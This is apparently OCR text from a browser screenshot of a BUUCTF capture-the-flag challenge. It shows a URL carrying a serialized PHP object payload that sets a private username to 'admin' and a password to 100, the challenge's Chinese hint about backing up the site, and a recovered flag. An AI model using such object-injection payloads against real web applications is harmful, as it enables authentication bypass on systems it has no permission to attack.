 不安全 0af18456-e27f-49b4-a5ad-681a65699ca3.node3.buuoj.cn/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
应用 百度 hadoop课件 sojson v4 v5 v6 解... DROPS CTF LinChenyuu BUUCTF
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{eec97b9a-de43-47b8-9c27-148d47e88ee8}